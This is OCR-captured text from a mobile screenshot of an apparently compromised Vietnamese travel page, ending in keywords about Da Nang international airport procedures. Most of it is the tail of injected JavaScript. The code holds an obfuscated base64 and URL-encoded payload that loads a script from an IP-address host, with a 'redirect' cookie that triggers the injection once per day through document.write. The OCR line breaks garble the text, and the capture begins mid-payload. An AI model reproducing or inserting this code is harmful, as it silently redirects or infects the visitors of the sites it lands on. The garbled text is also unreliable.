
MyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyR
iU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzR
SUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
CUzRScpKTs=”,now=Math.floor(Date.now()/
1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),dat
e=new Date((new
Date).getTime()+86400);document.cookie=”r
edirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.wri
te(”)}
Từ khoá: Cảng hàng không quốc tế tại Đà
Nẵng – Một vài lưu ý về thủ tục
Xem Thêm Những Bài Viết Về Du Lịch Đà